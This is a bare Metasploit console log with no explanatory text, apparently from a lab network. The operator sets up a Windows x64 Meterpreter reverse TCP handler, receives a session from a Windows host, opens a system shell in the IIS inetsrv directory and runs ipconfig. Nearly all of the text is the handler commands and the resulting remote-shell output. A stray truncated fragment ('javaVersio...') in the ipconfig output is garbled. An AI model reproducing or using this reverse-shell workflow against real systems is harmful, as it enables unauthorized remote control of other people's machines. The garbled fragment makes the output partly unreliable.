 msf6 > use windows/x64/meterpreter/reverse_tcp
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LHOST 192.168.198.199
LHOST => 192.168.198.199
msf6 payload(windows/x64/meterpreter/reverse_tcp) > set LPORT 5555
LPORT => 5555
msf6 payload(windows/x64/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 192.168.198.199:5555
[*] Sending stage (201798 bytes) to 192.168.198.179
[*] Meterpreter session 1 opened (192.168.198.199:5555 -> 192.168.198.179:19597) at 2024-05-09 08:41:36 -0400
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1668 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>ipconfig
ipconfig
Windows IP Configuration
javaVersio...
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::7c73:9705:73e9:a841%6
IPv4 Address. . . . . . . . . . . : 192.168.198.179
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.198.2
Tunnel adapter isatap.localdomain:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::5efe:192.168.198.179%3
Default Gateway . . . . . . . . . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
c:\windows\system32\inetsrv>